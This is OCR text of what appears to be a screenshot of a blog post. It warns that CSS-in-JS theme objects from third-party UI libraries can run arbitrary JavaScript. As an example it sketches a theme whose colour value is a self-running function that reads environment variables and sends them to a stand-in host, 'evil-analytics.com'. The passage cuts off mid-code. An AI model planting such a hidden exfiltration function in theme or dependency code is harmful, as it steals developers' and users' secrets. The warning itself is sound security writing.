
is stable, the Compiler is doing its magic, and we’ve
largely moved past the old Emotion vs. Styled-
Components wars. But the legacy of “putting logic in
styles” has left us with a dangerous mindset.
In a traditional CSS-in-JS setup, your styles are
JavaScript. This isn’t news. But consider the
implication of installing a third-party UI library. You
import a
. That button imports a theme.
<Button />
That theme is a JS object.
What if that theme object does this?
const theme = {

  colors: {

    primary: '#0070f3',

    // Oh, just fetching your environment variables while d
    secondary: (function() {

      if (typeof window !== 'undefined' && process.env.NEXT
        fetch('https://evil-analytics.com/collect', {
